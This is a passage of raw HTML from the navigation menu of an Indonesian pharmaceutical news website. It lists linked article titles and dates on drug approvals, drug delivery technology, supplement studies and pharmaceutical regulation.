							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2021/10/24/hidrogel-kombinasi-alga-coklat-dan-hegf-bisa-obati-luka-bakar/" title="Hidrogel Kombinasi Alga Coklat dan hEGF Bisa Obati Luka Bakar"><img src="https://farmasetika.com/wp-content/uploads/2021/10/IMG-20200819-WA0021-310x165.jpg" width="310" height="165" alt="Hidrogel Kombinasi Alga Coklat dan hEGF Bisa Obati Luka Bakar" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2021/10/24/hidrogel-kombinasi-alga-coklat-dan-hegf-bisa-obati-luka-bakar/" title="Hidrogel Kombinasi Alga Coklat dan hEGF Bisa Obati Luka Bakar">Hidrogel Kombinasi Alga Coklat dan hEGF Bisa Obati Luka Bakar</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 Oktober 2021</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-1910" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/03/studi-temukan-suplemen-jus-bit-mungkin-bermanfaat-bagi-pasien-dengan-copd/" title="Studi Temukan Suplemen Jus Bit Mungkin Bermanfaat bagi Pasien dengan COPD"><img src="https://farmasetika.com/wp-content/uploads/2024/01/pexels-roman-odintsov-4551975-310x165.jpg" width="310" height="165" alt="Studi Temukan Suplemen Jus Bit Mungkin Bermanfaat bagi Pasien dengan COPD" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/03/studi-temukan-suplemen-jus-bit-mungkin-bermanfaat-bagi-pasien-dengan-copd/" title="Studi Temukan Suplemen Jus Bit Mungkin Bermanfaat bagi Pasien dengan COPD">Studi Temukan Suplemen Jus Bit Mungkin Bermanfaat bagi Pasien dengan COPD</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>3 Februari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/02/studi-temukan-berberine-dapat-mengurangi-radang-paru-paru-pada-pasien-kanker-kolorektal-metastatik/" title="Studi Temukan Berberine Dapat Mengurangi Radang Paru-paru pada Pasien Kanker Kolorektal Metastatik"><img src="https://farmasetika.com/wp-content/uploads/2017/11/berita_kanker_11401450618-310x165.jpg" width="310" height="165" alt="Studi Temukan Berberine Dapat Mengurangi Radang Paru-paru pada Pasien Kanker Kolorektal Metastatik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/02/studi-temukan-berberine-dapat-mengurangi-radang-paru-paru-pada-pasien-kanker-kolorektal-metastatik/" title="Studi Temukan Berberine Dapat Mengurangi Radang Paru-paru pada Pasien Kanker Kolorektal Metastatik">Studi Temukan Berberine Dapat Mengurangi Radang Paru-paru pada Pasien Kanker Kolorektal Metastatik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>2 Februari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/14/studi-temukan-suplementasi-minyak-wijen-dapat-cegah-osteoporosis-postmenopause/" title="Studi Temukan Suplementasi Minyak Wijen Dapat Cegah Osteoporosis Postmenopause"><img src="https://farmasetika.com/wp-content/uploads/2020/02/osteoarthirtis-310x165.jpg" width="310" height="165" alt="Studi Temukan Suplementasi Minyak Wijen Dapat Cegah Osteoporosis Postmenopause" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/14/studi-temukan-suplementasi-minyak-wijen-dapat-cegah-osteoporosis-postmenopause/" title="Studi Temukan Suplementasi Minyak Wijen Dapat Cegah Osteoporosis Postmenopause">Studi Temukan Suplementasi Minyak Wijen Dapat Cegah Osteoporosis Postmenopause</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>14 Januari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/12/16/suplementasi-biji-selasih-jangka-panjang-ditemukan-mampu-menurunkan-tekanan-darah/" title="Suplementasi Biji Selasih Jangka Panjang Ditemukan Mampu Menurunkan Tekanan Darah"><img src="https://farmasetika.com/wp-content/uploads/2023/12/pexels-castorly-stock-3682189-310x165.jpg" width="310" height="165" alt="Suplementasi Biji Selasih Jangka Panjang Ditemukan Mampu Menurunkan Tekanan Darah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/12/16/suplementasi-biji-selasih-jangka-panjang-ditemukan-mampu-menurunkan-tekanan-darah/" title="Suplementasi Biji Selasih Jangka Panjang Ditemukan Mampu Menurunkan Tekanan Darah">Suplementasi Biji Selasih Jangka Panjang Ditemukan Mampu Menurunkan Tekanan Darah</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>16 Desember 2023</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-16" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/07/potensi-teknologi-mikroenkapsulasi-dalam-pengembangan-obat-herbal-di-indonesia/" title="Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia"><img src="https://farmasetika.com/wp-content/uploads/2025/04/Potensi-Teknologi-Mikroenkapsulasi-dalam-Pengembangan-Obat-Herbal-di-Indonesia-310x165.png" width="310" height="165" alt="Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/07/potensi-teknologi-mikroenkapsulasi-dalam-pengembangan-obat-herbal-di-indonesia/" title="Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia">Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Desember 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/04/sistem-penghantaran-obat-terkontrol-untuk-mengatasi-tingkat-kepatuhan-pasien/" title="Sistem Penghantaran Obat Terkontrol untuk Mengatasi Tingkat Kepatuhan Pasien"><img src="https://farmasetika.com/wp-content/uploads/2025/12/penghantaran-obat-310x165.png" width="310" height="165" alt="Sistem Penghantaran Obat Terkontrol untuk Mengatasi Tingkat Kepatuhan Pasien" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/04/sistem-penghantaran-obat-terkontrol-untuk-mengatasi-tingkat-kepatuhan-pasien/" title="Sistem Penghantaran Obat Terkontrol untuk Mengatasi Tingkat Kepatuhan Pasien">Sistem Penghantaran Obat Terkontrol untuk Mengatasi Tingkat Kepatuhan Pasien</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Desember 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/04/liposom-sebagai-penghantaran-obat-tertarget-untuk-terapi-kanker/" title="Liposom sebagai Penghantaran Obat Tertarget untuk Terapi Kanker"><img src="https://farmasetika.com/wp-content/uploads/2025/12/liposom-310x165.png" width="310" height="165" alt="Liposom sebagai Penghantaran Obat Tertarget untuk Terapi Kanker" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/04/liposom-sebagai-penghantaran-obat-tertarget-untuk-terapi-kanker/" title="Liposom sebagai Penghantaran Obat Tertarget untuk Terapi Kanker">Liposom sebagai Penghantaran Obat Tertarget untuk Terapi Kanker</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Desember 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka"><img src="https://farmasetika.com/wp-content/uploads/2025/04/ChatGPT-Image-Aug-31-2025-06_58_43-PM-310x165.png" width="310" height="165" alt="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka">Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-2922" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/07/konsumsi-vitamin-b12-kadar-tinggi-untuk-mencegah-dan-menangani-pankreatitis-akut/" title="Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut"><img src="https://farmasetika.com/wp-content/uploads/2025/12/Konsumsi-Vitamin-B12-Kadar-Tinggi-untuk-Mencegah-dan-Menangani-Pankreatitis-Akut-310x165.png" width="310" height="165" alt="Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/07/konsumsi-vitamin-b12-kadar-tinggi-untuk-mencegah-dan-menangani-pankreatitis-akut/" title="Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut">Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Desember 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)"><img src="https://farmasetika.com/wp-content/uploads/2025/10/why-hernexeos-hero-image-showing-hernexeos-pill-bottle-edited-310x165.png" width="310" height="165" alt="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)">Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Oktober 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik"><img src="https://farmasetika.com/wp-content/uploads/2025/09/PHARMA__Insmed__Brensocatib-Brinsupri-1333x1333-2-310x165.jpg" width="310" height="165" alt="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik">BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>23 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/05/penggunaan-metformin-pada-pasien-diabetes-tingkatkan-risiko-selulitis-infeksi-pada-kaki-dan-amputasi/" title="Penggunaan Metformin pada Pasien Diabetes Tingkatkan Risiko Selulitis, Infeksi Pada Kaki, dan Amputasi"><img src="https://farmasetika.com/wp-content/uploads/2020/06/metformin-2-310x165.jpeg" width="310" height="165" alt="Penggunaan Metformin pada Pasien Diabetes Tingkatkan Risiko Selulitis, Infeksi Pada Kaki, dan Amputasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/05/penggunaan-metformin-pada-pasien-diabetes-tingkatkan-risiko-selulitis-infeksi-pada-kaki-dan-amputasi/" title="Penggunaan Metformin pada Pasien Diabetes Tingkatkan Risiko Selulitis, Infeksi Pada Kaki, dan Amputasi">Penggunaan Metformin pada Pasien Diabetes Tingkatkan Risiko Selulitis, Infeksi Pada Kaki, dan Amputasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>5 Desember 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-55" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)"><img src="https://farmasetika.com/wp-content/uploads/2025/10/why-hernexeos-hero-image-showing-hernexeos-pill-bottle-edited-310x165.png" width="310" height="165" alt="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)">Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Oktober 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/05/zegrovy-sunvozertinib-terobosan-baru-terapi-target-atasi-resistensi-pada-kanker-paru-egfr-exon20ins/" title="ZEGROVY (Sunvozertinib): Terobosan Baru Terapi Target Atasi Resistensi pada Kanker Paru EGFR Exon20ins"><img src="https://farmasetika.com/wp-content/uploads/2025/09/Gemini_Generated_Image_3pc013pc013pc013-310x165.png" width="310" height="165" alt="ZEGROVY (Sunvozertinib): Terobosan Baru Terapi Target Atasi Resistensi pada Kanker Paru EGFR Exon20ins" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/05/zegrovy-sunvozertinib-terobosan-baru-terapi-target-atasi-resistensi-pada-kanker-paru-egfr-exon20ins/" title="ZEGROVY (Sunvozertinib): Terobosan Baru Terapi Target Atasi Resistensi pada Kanker Paru EGFR Exon20ins">ZEGROVY (Sunvozertinib): Terobosan Baru Terapi Target Atasi Resistensi pada Kanker Paru EGFR Exon20ins</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>5 Oktober 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/01/eflonsia-clesrovimab-cfor-terobosan-baru-pencegahan-penyakit-saluran-pernapasan-akibat-rsv-pada-bayi/" title="EFLONSIA (Clesrovimab-Cfor): Terobosan Baru Pencegahan Penyakit Saluran Pernapasan Akibat RSV pada Bayi"><img src="https://farmasetika.com/wp-content/uploads/2025/10/Foto-1-310x165.jpeg" width="310" height="165" alt="EFLONSIA (Clesrovimab-Cfor): Terobosan Baru Pencegahan Penyakit Saluran Pernapasan Akibat RSV pada Bayi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/01/eflonsia-clesrovimab-cfor-terobosan-baru-pencegahan-penyakit-saluran-pernapasan-akibat-rsv-pada-bayi/" title="EFLONSIA (Clesrovimab-Cfor): Terobosan Baru Pencegahan Penyakit Saluran Pernapasan Akibat RSV pada Bayi">EFLONSIA (Clesrovimab-Cfor): Terobosan Baru Pencegahan Penyakit Saluran Pernapasan Akibat RSV pada Bayi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>1 Oktober 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/30/tryptyr-acoltremon-solusi-cepat-dan-aman-untuk-gejala-dry-eye-disease/" title="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease"><img src="https://farmasetika.com/wp-content/uploads/2025/09/DED-TRYPTYR-310x165.png" width="310" height="165" alt="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/30/tryptyr-acoltremon-solusi-cepat-dan-aman-untuk-gejala-dry-eye-disease/" title="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease">TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 September 2025</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-17" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik"><img src="https://farmasetika.com/wp-content/uploads/2025/09/PHARMA__Insmed__Brensocatib-Brinsupri-1333x1333-2-310x165.jpg" width="310" height="165" alt="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik">BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>23 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/18/dari-uji-klinis-ke-manfaat-nyata-delgocitinib-sebagai-unggulan-baru-pada-terapi-chronic-hand-eczema/" title="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema"><img src="https://farmasetika.com/wp-content/uploads/2025/09/Tangkapan-Layar-2025-09-18-pukul-12.01.37-310x165.png" width="310" height="165" alt="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/18/dari-uji-klinis-ke-manfaat-nyata-delgocitinib-sebagai-unggulan-baru-pada-terapi-chronic-hand-eczema/" title="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema">Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>18 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/12/sebuah-studi-temukan-biosimilaritas-antara-yusimry-dan-humira-untuk-pengobatan-rematik/" title="Sebuah Studi Temukan Biosimilaritas Antara Yusimry dan Humira untuk Pengobatan Rematik"><img src="https://farmasetika.com/wp-content/uploads/2024/01/pexels-karolina-grabowska-4226923-310x165.jpg" width="310" height="165" alt="Sebuah Studi Temukan Biosimilaritas Antara Yusimry dan Humira untuk Pengobatan Rematik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/12/sebuah-studi-temukan-biosimilaritas-antara-yusimry-dan-humira-untuk-pengobatan-rematik/" title="Sebuah Studi Temukan Biosimilaritas Antara Yusimry dan Humira untuk Pengobatan Rematik">Sebuah Studi Temukan Biosimilaritas Antara Yusimry dan Humira untuk Pengobatan Rematik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>12 Januari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/11/01/fda-setujui-penggunaan-mirikizumab-untuk-pasien-dengan-ulseratif-kolitis-sedang-hingga-parah/" title="FDA Setujui Penggunaan Mirikizumab untuk Pasien Dengan Ulseratif Kolitis Sedang hingga Parah"><img src="https://farmasetika.com/wp-content/uploads/2019/11/injeksi-310x165.jpg" width="310" height="165" alt="FDA Setujui Penggunaan Mirikizumab untuk Pasien Dengan Ulseratif Kolitis Sedang hingga Parah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/11/01/fda-setujui-penggunaan-mirikizumab-untuk-pasien-dengan-ulseratif-kolitis-sedang-hingga-parah/" title="FDA Setujui Penggunaan Mirikizumab untuk Pasien Dengan Ulseratif Kolitis Sedang hingga Parah">FDA Setujui Penggunaan Mirikizumab untuk Pasien Dengan Ulseratif Kolitis Sedang hingga Parah</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>1 November 2023</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> </div> <!-- .mega-cat-content -->
								<div class="clear"></div>
							</div> <!-- .mega-cat-Wrapper --> 
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1792 mega-menu mega-recent-featured "><a href="https://farmasetika.com/category/berita/regulasi/">Regulasi</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data"><img src="https://farmasetika.com/wp-content/uploads/2025/07/ChatGPT-Image-Aug-31-2025-06_49_32-PM-660x330.png" width="660" height="330" alt="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data">Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/29/stock-opname-upaya-menjaga-mutu-dan-akurasi-distribusi-obat-di-salah-satu-pbf-di-kota-bandung/" title="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung"><img src="https://farmasetika.com/wp-content/uploads/2025/07/ChatGPT-Image-Aug-29-2025-05_59_14-AM-110x75.png" width="110" height="75" alt="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/29/stock-opname-upaya-menjaga-mutu-dan-akurasi-distribusi-obat-di-salah-satu-pbf-di-kota-bandung/" title="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung">Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>29 Agustus 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/05/06/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi/" title="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM"><img src="https://farmasetika.com/wp-content/uploads/2025/05/Maturitas-BPOM-110x75.png" width="110" height="75" alt="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/05/06/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi/" title="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM">Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>6 Mei 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/04/16/blood-brain-barrier-pengembangan-sistem-penghantaran-obat-tertarget/" title="Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget"><img src="https://farmasetika.com/wp-content/uploads/2024/08/4d807b8c-68e9-4561-847c-c9cce02a830b-110x75.jpg" width="110" height="75" alt="Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/04/16/blood-brain-barrier-pengembangan-sistem-penghantaran-obat-tertarget/" title="Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget">Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>16 April 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/memastikan-distribusi-obat-aman-dan-berkualitas-implementasi-cdob-di-pedagang-besar-farmasi-bandung/" title="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung"><img src="https://farmasetika.com/wp-content/uploads/2021/12/pbf-110x75.jpg" width="110" height="75" alt="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/memastikan-distribusi-obat-aman-dan-berkualitas-implementasi-cdob-di-pedagang-besar-farmasi-bandung/" title="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung">Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>24 Maret 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/menjamin-kehalalan-obat-mengapa-sistem-jaminan-halal-itu-penting/" title="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?"><img src="https://farmasetika.com/wp-content/uploads/2020/06/halal-obat-110x75.jpg" width="110" height="75" alt="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?" /><span class="fa 